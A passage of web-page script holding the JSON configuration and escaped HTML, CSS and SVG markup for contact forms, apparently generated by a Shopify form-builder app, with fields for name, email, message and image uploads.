class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    